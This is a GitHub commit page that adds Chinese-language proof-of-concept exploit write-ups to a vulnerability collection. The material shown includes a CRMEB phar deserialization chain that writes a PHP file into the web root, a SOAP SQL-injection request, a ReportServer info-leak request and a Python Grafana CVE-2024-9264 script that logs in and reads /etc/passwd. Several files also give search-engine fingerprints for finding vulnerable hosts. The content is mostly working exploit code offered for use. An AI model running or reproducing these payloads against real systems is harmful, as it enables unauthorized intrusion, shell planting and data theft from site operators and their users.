-
Notifications
You must be signed in to change notification settings - Fork 11
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
mrwq
committed
Oct 25, 2024
1 parent
084ded0
commit 3723434
Showing
53 changed files
with
970 additions
and
9 deletions.
There are no files selected for viewing
23 changes: 23 additions & 0 deletions
23
docs/POC/Apache/Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323) | ||
|
|
||
| Apache HertzBeat 是开源的实时监控工具。受影响版本中由于使用漏洞版本的 SnakeYAML v1.32解析用户可控的 yaml 文件,经过身份验证的攻击者可通过 /api/monitors/import、/api/alert/defines/import 接口新增监控类型时配置恶意的 yaml 脚本远程执行任意代码。 | ||
|
|
||
| ## 漏洞复现 | ||
|
|
||
| 访问http://localhost:4200/,admin/hertzbeat登录后台,选择任何监控点击导入监控 | ||
|
|
||
|  | ||
|
|
||
| 修改上传yaml文件中的value值: | ||
|
|
||
|  | ||
|
|
||
| 成功执行代码 | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://forum.butian.net/article/612 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
87 changes: 87 additions & 0 deletions
87
docs/POC/CRMEB/CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,87 @@ | ||
| # CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944) | ||
|
|
||
| 钟邦科技CRMEB 5.4.0版本中发现一个关键漏洞。受影响的是PublicController.php文件中的get_image_base64函数。参数文件的操作会导致反序列化。攻击可能远程发起。该漏洞已被公开披露并可能被利用。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| icon_hash="-847565074" | ||
| ``` | ||
|
|
||
| ## 漏洞复现 | ||
|
|
||
| 生成phar文件并gzip压缩 | ||
|
|
||
| ```php | ||
| <?php | ||
|
|
||
| namespace GuzzleHttp\Cookie{ | ||
|
|
||
| class SetCookie { | ||
|
|
||
| function __construct() | ||
| { | ||
| $this->data['Expires'] = '<?php phpinfo();?>'; | ||
| $this->data['Discard'] = 0; | ||
| } | ||
| } | ||
|
|
||
| class CookieJar{ | ||
| private $cookies = []; | ||
| private $strictMode; | ||
| function __construct() { | ||
| $this->cookies[] = new SetCookie(); | ||
| } | ||
| } | ||
|
|
||
| class FileCookieJar extends CookieJar { | ||
| private $filename; | ||
| private $storeSessionCookies; | ||
| function __construct() { | ||
| parent::__construct(); | ||
| $this->filename = "D:/phpstudy/WWW/crmeb/public/shell.php"; | ||
| $this->storeSessionCookies = true; | ||
| } | ||
| } | ||
| } | ||
|
|
||
| namespace{ | ||
| $exp = new GuzzleHttp\Cookie\FileCookieJar(); | ||
|
|
||
| $phar = new Phar('test.phar'); | ||
| $phar -> stopBuffering(); | ||
| $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); | ||
| $phar -> addFromString('test.txt','test'); | ||
| $phar -> setMetadata($exp); | ||
| $phar -> stopBuffering(); | ||
| rename('test.phar','test.jpg'); | ||
| } | ||
|
|
||
| ?> | ||
| ``` | ||
|
|
||
| gzip压缩文件 | ||
|
|
||
| ```php | ||
| gzip test.jpg | ||
| ``` | ||
|
|
||
| 注册用户上传头像 | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| 触发phar反序列化 | ||
|
|
||
|  | ||
|
|
||
| 成功写入 | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://forum.butian.net/article/610 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -1 +1,2 @@ | ||
| * [./POC/CRMEB/CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944)](/POC/CRMEB/CRMEB%E7%94%B5%E5%95%86%E7%B3%BB%E7%BB%9FPublicController.php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%28CVE-2024-6944%29.md) | ||
| * [./POC/CRMEB/CRMEB开源商城v5.2.2存在sql注入漏洞](/POC/CRMEB/CRMEB%E5%BC%80%E6%BA%90%E5%95%86%E5%9F%8Ev5.2.2%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -1,3 +1,5 @@ | ||
| * [./POC/EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞](/POC/EDU/%E7%91%9E%E6%A0%BC%E6%99%BA%E6%85%A7%E5%BF%83%E7%90%86%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0NPreenSMSList.asmx%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞](/POC/EDU/%E9%AB%98%E6%A0%A1%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FReportServer%E5%AD%98%E5%9C%A8%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞](/POC/EDU/EDU%E6%9F%90%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0ExpDownloadService.aspx%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/EDU/中新天达系统存在任意文件读取漏洞](/POC/EDU/%E4%B8%AD%E6%96%B0%E5%A4%A9%E8%BE%BE%E7%B3%BB%E7%BB%9F%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/EDU/EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞](/POC/EDU/EDU%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0PersonalDayInOutSchoolData%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,30 @@ | ||
| # 瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞 | ||
|
|
||
| 瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。 | ||
|
|
||
| ## hunter | ||
|
|
||
| ```javascript | ||
| web.body="瑞格智慧心理服务平台" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1 | ||
| Host: | ||
| Content-Type: text/xml; charset=utf-8 | ||
| Content-Length: length | ||
| SOAPAction: "RuiGe.WebUi.NPreenSMS/Seach" | ||
|
|
||
| <?xml version="1.0" encoding="utf-8"?> | ||
| <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> | ||
| <soap:Body> | ||
| <Seach xmlns="RuiGe.WebUi.NPreenSMS"> | ||
| <sqlwhere>and 1=convert(int,user_name())</sqlwhere> | ||
| </Seach> | ||
| </soap:Body> | ||
| </soap:Envelope> | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| # 高校人力资源管理系统ReportServer存在敏感信息泄露漏洞 | ||
| 高校人力资源管理系统ReportServer存在敏感信息泄露漏洞 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| body="FM_SYS_ID" || body="product/recruit/website/RecruitIndex.jsp" | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## poc | ||
| ```java | ||
| GET /ReportServer?op=Fr_server&cmd=Sc_getconnectioninfo HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept: */* | ||
| ``` | ||
|  | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,157 @@ | ||
| # Grafana表达式远程代码执行(CVE-2024-9264) | ||
|
|
||
| Grafana 的 SQL 表达式实验功能允许评估包含用户输入的“duckdb”查询。这些查询在传递给“duckdb”之前没有得到充分的净化,从而导致命令注入和本地文件包含漏洞。任何具有 VIEWER 或更高权限的用户都能够执行此攻击。 “duckdb”二进制文件必须存在于 Grafana 的 $PATH 中才能使此攻击起作用;默认情况下,此二进制文件未安装在 Grafana 发行版中。 | ||
|
|
||
| ## 影响版本 | ||
|
|
||
| Grafana >= v11.0.0 (all v11.x.y are impacted) | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q100 HTTP/1.1 | ||
| Host: 127.0.0.1:3000 | ||
| Content-Type: application/json | ||
| Cookie: grafana_session=a739fa9aeb235f2790f17de00fefe528 | ||
| Content-Length: 368 | ||
|
|
||
| { | ||
| "from": "1696154400000", | ||
| "to": "1696345200000", | ||
| "queries": [ | ||
| { | ||
| "datasource": { | ||
| "name": "Expression", | ||
| "type": "__expr__", | ||
| "uid": "__expr__" | ||
| }, | ||
| "expression": "SELECT * FROM read_csv_auto('/etc/passwd');", | ||
| "hide": false, | ||
| "refId": "B", | ||
| "type": "sql", | ||
| "window": "" | ||
| } | ||
| ] | ||
| } | ||
|
|
||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## python | ||
|
|
||
| ```python | ||
| #!/usr/bin/env python3 | ||
|
|
||
| """ | ||
| Grafana File Read PoC (CVE-2024-9264) | ||
| Author: z3k0sec // www.zekosec.com | ||
| """ | ||
|
|
||
|
|
||
| import requests | ||
| import json | ||
| import sys | ||
| import argparse | ||
|
|
||
| class Console: | ||
| def log(self, msg): | ||
| print(msg, file=sys.stderr) | ||
|
|
||
| console = Console() | ||
|
|
||
| def msg_success(msg): | ||
| console.log(f"[SUCCESS] {msg}") | ||
|
|
||
| def msg_failure(msg): | ||
| console.log(f"[FAILURE] {msg}") | ||
|
|
||
| def failure(msg): | ||
| msg_failure(msg) | ||
| sys.exit(1) | ||
|
|
||
| def authenticate(s, url, u, p): | ||
| res = s.post(f"{url}/login", json={"password": p, "user": u}) | ||
| if res.json().get("message") == "Logged in": | ||
| msg_success(f"Logged in as {u}:{p}") | ||
| else: | ||
| failure(f"Failed to log in as {u}:{p}") | ||
|
|
||
| def run_query(s, url, query): | ||
| query_url = f"{url}/api/ds/query?ds_type=__expr__&expression=true&requestId=1" | ||
| query_payload = { | ||
| "from": "1696154400000", | ||
| "to": "1696345200000", | ||
| "queries": [ | ||
| { | ||
| "datasource": { | ||
| "name": "Expression", | ||
| "type": "__expr__", | ||
| "uid": "__expr__" | ||
| }, | ||
| "expression": query, | ||
| "hide": False, | ||
| "refId": "B", | ||
| "type": "sql", | ||
| "window": "" | ||
| } | ||
| ] | ||
| } | ||
|
|
||
| res = s.post(query_url, json=query_payload) | ||
| data = res.json() | ||
|
|
||
| # Handle unexpected response | ||
| if "message" in data: | ||
| msg_failure("Unexpected response:") | ||
| msg_failure(json.dumps(data, indent=4)) | ||
| return None | ||
|
|
||
| # Extract results | ||
| frames = data.get("results", {}).get("B", {}).get("frames", []) | ||
|
|
||
| if frames: | ||
| values = [ | ||
| row | ||
| for frame in frames | ||
| for row in frame["data"]["values"] | ||
| ] | ||
|
|
||
| if values: | ||
| msg_success("Successfully ran DuckDB query:") | ||
| return values | ||
|
|
||
| failure("No valid results found.") | ||
|
|
||
| def decode_output(values): | ||
| return [":".join(str(i) for i in row if i is not None) for row in values] | ||
|
|
||
| def main(url, user="admin", password="admin", file=None): | ||
| s = requests.Session() | ||
| authenticate(s, url, user, password) | ||
| file = file or "/etc/passwd" | ||
| escaped_filename = requests.utils.quote(file) | ||
| query = f"SELECT * FROM read_csv_auto('{escaped_filename}');" | ||
| content = run_query(s, url, query) | ||
| if content: | ||
| msg_success(f"Retrieved file {file}:") | ||
| for line in decode_output(content): | ||
| print(line) | ||
|
|
||
| if __name__ == "__main__": | ||
| parser = argparse.ArgumentParser(description="Arbitrary File Read in Grafana via SQL Expression (CVE-2024-9264).") | ||
| parser.add_argument("--url", help="URL of the Grafana instance to exploit") | ||
| parser.add_argument("--user", default="admin", help="Username to log in as, defaults to 'admin'") | ||
| parser.add_argument("--password", default="admin", help="Password used to log in, defaults to 'admin'") | ||
| parser.add_argument("--file", help="File to read on the server, defaults to '/etc/passwd'") | ||
|
|
||
|
|
